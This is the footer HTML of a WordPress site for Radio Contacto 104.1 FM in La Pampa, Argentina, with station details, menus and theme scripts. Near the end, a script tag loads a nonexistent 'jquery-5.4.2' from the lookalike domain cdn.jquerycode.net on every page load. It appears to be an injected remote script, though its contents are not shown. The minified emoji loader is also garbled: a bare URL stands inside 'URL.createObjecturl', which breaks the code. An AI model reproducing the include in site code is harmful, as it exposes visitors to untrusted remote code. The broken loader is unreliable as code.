<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="col-md-4 col-sm-6"><div id="newses-image-widget-19" class="mg-widget widget_newses-image-widget">                                
                    <div class="mg-ads-area">
                                                            <img src="https://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" alt="http://contactoradio.com/wp-content/uploads/2024/12/banner_CuidarVidasInvierno24_350x350.gif" />
                                              </div>
        </div></div><div class="col-md-4 col-sm-6"><div id="text-5" class="mg-widget widget_text">			<div class="textwidget"><p>En el aire desde el año 1997 con una reconocida trayectoria. La emisora posee gran alcance, cobertura primaria 60 km, secundario hasta 80 km. Cuenta con retransmisión en localidades pampeanas, General Acha 98.9; Winifreda 91.9, de esta forma se multiplica la audiencia y ampliación de cobertura superando los 100 km.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-4" class="mg-widget widget_text">			<div class="textwidget"><p>Con transmisión 24 horas, llegando en forma directa con los programa centrales a más de 100.000 personas con decisión de compra. TARGET de audiencia ABC1, C2. La música es variada, folklore, latinos, recuerdos, internacional. Radio Contacto es la única FM en la Pampa que tiene retransmisiones propias en localidades pampeanas. Además es parte de Cadena 3 Argentina.</p>
</div>
		</div></div><div class="col-md-4 col-sm-6"><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p>Radio Contacto 104.1 FM transmite desde Santa Rosa, capital de la provincia de La Pampa. Legalizada por resolución Afsca -0327, publicada en el Boletín Oficial.</p>
<p>Dirección: Pichihuinca 650, Santa Rosa, La Pampa.<br />
Razón Social: Bonetto Graciela Hilda.<br />
Cuit: 27-11462397-6.<br />
Tel: 02954-15542981.<br />
Fijos: 02954 429222-428958.<br />
Correo: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8d1d6ded7f8dbd7d6ccd9dbccd7cad9dcd1d796dbd7d5">[email&#160;protected]</a>.</p>
</div>
		</div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6 col-sm-6 text-xs">
                                <div class="custom-logo">
                               <a href="https://contactoradio.com/" class="navbar-brand" rel="home"><img width="677" height="220" src="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" class="custom-logo" alt="Contacto Radio FM" decoding="async" srcset="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png 677w, https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png 300w" sizes="(max-width: 677px) 100vw, 677px" data-attachment-id="309" data-permalink="https://contactoradio.com/logo-min/" data-orig-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" data-orig-size="677,220" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo-min" data-image-description="" data-image-caption="" data-medium-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min-300x97.png" data-large-file="https://contactoradio.com/wp-content/uploads/2023/06/logo-min.png" /></a></div>                            </div>

                             
                            <div class="col-md-6 col-sm-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                                        <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
                                                                        <li><span class="icon-soci instagram"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-instagram"></i></a></span></li>
                                                                        <li><span class="icon-soci youtube"><a target="_blank"  href="https://facebook.com/contactoradio"><i class="fa fa-youtube"></i></a></span></li>
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>Contacto Radio FM 104.1 - Soporte de <a href="https://exero.ar">Exero</a></p>                            </div>
                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-menu-1" class="info-right"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" title="Provinciales" href="https://contactoradio.com/c/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="nav-link" title="Nacionales" href="https://contactoradio.com/c/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a class="nav-link" title="Internacionales" href="https://contactoradio.com/c/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a class="nav-link" title="Política" href="https://contactoradio.com/c/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a class="nav-link" title="Sociedad" href="https://contactoradio.com/c/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a class="nav-link" title="Policiales" href="https://contactoradio.com/c/policiales/">Policiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a class="nav-link" title="Cultura" href="https://contactoradio.com/c/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a class="nav-link" title="Deportes" href="https://contactoradio.com/c/deportes/">Deportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a class="nav-link" title="Espectáculos" href="https://contactoradio.com/c/espectaculos/">Espectáculos</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-5.4.2.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newses-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	(function($) {
	  "use strict";
	function homemain() {
		const homemain = new Swiper('.homemain', {
			direction: 'horizontal',
			slidesPerView: 1, 
			loop: true, 
			autoplay: {
			  delay: 3000, 
			}, 
			speed: 700,
			// If we need pagination
			pagination: {
				el: '.swiper-pagination',
			}, 	
			// Navigation arrows
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			}, 
			// And if we need scrollbar
			scrollbar: {
				el: '.swiper-scrollbar',
			},
		});  
	}
	homemain();
	})(jQuery); 
	</script>
	    <style>
        footer .mg-footer-bottom-area .custom-logo img{
            width: 160pxpx;
            height: 70pxpx;
        }

    </style>
   
	<style type="text/css"> 
		.recentarea .content h5 {
			font-size: px;  
		}
		.mg-blog-inner h4.title.lg {
			font-size: 15px;  
		}
		.mg-blog-post-box.sm h4.title {
			font-size: 15px;  
		}
	</style>   
   
    <style type="text/css"> 
    @media (min-width: 240px) and (max-width: 768px) {
        .recentarea .content h5 {
            font-size: px;  
        }
        .mg-blog-inner h4.title.lg {
            font-size: px;  
        }
        .mg-blog-post-box.sm h4.title {
            font-size: px;  
        }
    }
	</style>   
	<script type="text/javascript">
	jQuery(function($) {
	  "use strict";
		/***** Dark/Light Mode *****/

        //Show either moon or sun
        $('.newses-button').removeClass('active');
        //If dark mode is selected
        if ($('.newses-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark');
        } else {
            $('body').removeClass('dark');
        }
	
	}); 
	</script>
		
	<script type="text/javascript">
	jQuery(function($) {
	$('.newses-button').click(function() {
        //Show either moon or sun

		if($('.newses-button').hasClass('active')){
			$('.newses-button').removeClass('active');
			$('body').removeClass('dark');
			console.log("I give you light")
		document.querySelector(".site-title a").style.color = '#blank';
		document.querySelector(".site-description").style.color = '#blank'; 
		}else{
			$('.newses-button').addClass('active');
			$('body').addClass('dark');
			console.log("I give you dark")
		document.querySelector(".site-title a").style.color = '#fff';
		document.querySelector(".site-description").style.color = '#fff';

		}
    })
});   
	</script>
			<style>
		.site-description , .site-title a {
			color: blank;
		}
		</style>
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"219056401","post":"0","tz":"-3","srv":"contactoradio.com","arch_err":"/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "219056401", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/custom.js?ver=6.9" id="newses-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://contactoradio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjecturl(https://contactoradio.com/wp-content/themes/newses-pro/css/colors/a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://contactoradio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>